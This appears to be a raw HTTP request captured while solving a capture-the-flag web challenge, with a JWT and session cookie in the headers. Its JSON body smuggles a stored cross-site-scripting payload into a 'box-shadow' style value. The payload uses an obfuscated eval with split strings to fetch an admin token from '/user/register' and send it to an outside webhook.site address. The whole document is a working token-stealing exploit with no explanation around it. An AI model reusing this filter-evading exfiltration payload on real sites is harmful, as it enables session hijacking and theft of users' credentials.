 Content-Length: 456
Accept: application/json, text/plain, */*
Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZmxhZyI6ImhnYW1le2Zha2VfZmxhZ19oZXJlfSIsImlhdCI6MTY3MzgzNTY1M30.f4EnHzlwJT6YeKL1d6MFfubCfwe3BRlxg1m
_PYs6ypM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Content-Type: application/json
Origin: http://week-2.hgame.lwsec.cn:32165
Referer: http://week-2.hgame.lwsec.cn:32165/button/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.1102633784.1673532371; _ga_P1E9Z5LRRK=GS1.1.1673532370.1.1.1673532465.0.0.0; SESSION=
MTY3MzYxNjQwOHxEdi1CQkFFQ180SUFBUkFCRUFBQUpQLUNBQUVHYzNSeWFXNW5EQVlBQkhWelpYSUdjM1J5YVc1bkRBZ0FCblZ6WlhJd01RPT18iiD6pHzYgIsNKEZ9IttPUplA2aajnSvyQGO45q-lvkU=
Connection: close
{
"border-radius":"0px",
"background-color":"#ffffff",
"color":"#000000",
"border-width":"1px",
"box-shadow":
"3px 3px #000;\"><script>eval(\"fet\"+\"ch(\\\"/user/register\\\", {\\\"method\\\":\\\"POST\\\",\\\"body\\\":{\\\"username\\\":\\\"admin\\\"}}).then((respo\"+\"ns
e)=>respo\"+\"nse.jso\"+\"n()).then(functio\"+\"n(respo\"+\"nse){fe\"+\"tch(\\\"https://webhook.site/cb3f84a6-2245-4654-8463-a861d2ca44af/\\\"+respo\"+\"nse[\\\"t
oken\\\"])});\");</script>"
}